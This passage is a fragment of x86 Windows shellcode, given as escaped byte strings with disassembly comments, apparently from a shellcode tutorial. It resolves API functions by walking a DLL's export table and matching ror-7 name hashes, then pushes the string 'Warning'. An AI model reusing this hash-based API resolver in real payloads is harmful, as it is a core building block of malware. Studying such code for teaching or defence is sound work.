 "\x8B\x59\x20" // mov ebx,dword ptr ds[ecx+20]
"\x03\xDD" // add ebx,ebp
"\x33\xFF" // xor edi,edi
"\x47" // inc edi
"\x8B\x34\xBB" // mov esi,dword ptr ds[ebx+edi*4]
"\x03\xF5" // add esi,ebp
"\x99" // cdq
"\x0F\xBE\x06" // movsx eax,byte ptr ds[esi]
"\x3A\xC4" // cmp al,ah
"\x74\x08" // je short shellcod.0040D4B3
"\xC1\xCA\x07" // ror edx,7
"\x03\xD0" // add edx,eax
"\x46" // inc esi
"\xEB\xF1" // jmp short shellcod.0040D4A4
"\x3B\x54\x24\x1C" // cmp edx,dword ptr ss[esp+1C]
"\x75\xE4" // jnz short shellcod.0040D49D
"\x8B\x59\x24" // mov ebx,dword ptr ds[ecx+24]
"\x03\xDD" // add ebx,ebp
"\x66\x8B\x3C\x7B" // mov di,word ptr ds[ebx+edi*2]
"\x8B\x59\x1C" // mov ebx,dword ptr ds[ecx+1C]
"\x03\xDD" // add ebx,ebp
"\x03\x2C\xBB" // add ebp,dword ptr ds[ebx+edi*4]
"\x95" // xchg eax,ebp
"\x5F" // pop edi
"\xAB" // stos dword ptr es[edi]
"\x57" // push edi
"\x61" // popad
"\x3D\x6A\x0A\x38\x1E" // cmp eax,1E380A6A
"\x75\xA9" // jnz short shellcod.0040D47F
"\x33\xDB" // XOR EBX,EBX
"\x53" // PUSH EBX
"\x68\x69\x6E\x67\x20" // PUSH 20676E69
"\x68\x57\x61\x72\x6E" // PUSH 6E726157
"\x8B\xC4" // MOV EAX,ESP